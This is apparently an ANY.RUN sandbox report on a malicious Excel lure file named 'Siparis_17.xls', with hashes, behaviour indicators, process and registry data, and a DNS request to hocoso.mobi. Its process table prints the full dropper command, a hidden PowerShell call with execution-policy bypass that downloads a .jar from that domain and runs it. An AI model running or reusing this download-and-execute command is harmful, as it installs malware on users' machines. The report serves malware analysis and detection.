
| File name: | Siparis_17.xls |
| Full analysis: | https://app.any.run/tasks/1d15e1e0-250d-4c55-ba19-6b675fd57398 |
| Verdict: | Malicious activity |
| Analysis date: | November 04, 2023, 16:24:10 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 9E3CC5EACDA911D2DA86FA35FC49A73E |
| SHA1: | B3B61AE6EB61D9B713B6CFB3A2185BC07D23DFA5 |
| SHA256: | 288EEEEFB4798CC91A55F1BF73A81F961F96DC81439C3F0BCE526A7597194888 |
| SSDEEP: | 1536:mNYYFFYYbAuAAzd9sdfDfA80KJFY9XXk:uYYFFYYbAuAAzdkfDfA80GY9XXk |
MALICIOUS
Unusual execution from MS Office
- EXCEL.EXE (PID: 3208)

Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 3208)
Microsoft Office executes commands via PowerShell or Cmd
- EXCEL.EXE (PID: 3208)
Run PowerShell with an invisible window
- powershell.exe (PID: 3124)
Bypass execution policy to execute commands
- powershell.exe (PID: 3124)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 2904)
SUSPICIOUS
Reads data from a file (MACROS)
- EXCEL.EXE (PID: 3208)
Probably download files using WebClient
- cmd.exe (PID: 2904)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2904)
Opens a file (MACROS)
- EXCEL.EXE (PID: 3208)
Powershell version downgrade attack
- powershell.exe (PID: 3124)
Reads the Internet Settings
- powershell.exe (PID: 3124)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
39
Monitored processes
3
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2904 | CMD.EXE /c powershell -executionpolicy bypass -W Hidden -command "& { (new-object System.Net.WebClient).DownloadFile(\"http://hocoso.mobi\" ,\" %temp%\\6LeGwKmrm.jar\") }" & %temp%\\6LeGwKmrm.jar | C:\Windows\System32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3124 | powershell -executionpolicy bypass -W Hidden -command "& { (new-object System.Net.WebClient).DownloadFile(\"http://hocoso.mobi\" ,\" C:\Users\admin\AppData\Local\Temp\\6LeGwKmrm.jar\") }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3208 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 911
Read events
2 817
Write events
83
Delete events
11
Modification events
| (PID) Process: | (3208) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3208) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: On | |||
| (PID) Process: | (3208) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: On | |||
| (PID) Process: | (3208) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: On | |||
| (PID) Process: | (3208) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: On | |||
| (PID) Process: | (3208) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: On | |||
| (PID) Process: | (3208) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: On | |||
| (PID) Process: | (3208) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: On | |||
| (PID) Process: | (3208) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: On | |||
| (PID) Process: | (3208) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1055 |
Value: On | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3208 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR6A09.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3124 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF169985.TMP | binary | |
MD5:C681106A4168B935996B10134404F885 | SHA256:89AB4ECFBB5C1FD07CF99465E36B1A08F51E2512AA60DDD616D4A37753FC112D | |||
| 3124 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7HQLA2FW4CY1BCNX6GKB.temp | binary | |
MD5:C681106A4168B935996B10134404F885 | SHA256:89AB4ECFBB5C1FD07CF99465E36B1A08F51E2512AA60DDD616D4A37753FC112D | |||
| 3124 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:C681106A4168B935996B10134404F885 | SHA256:89AB4ECFBB5C1FD07CF99465E36B1A08F51E2512AA60DDD616D4A37753FC112D | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
5
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
hocoso.mobi |
| unknown |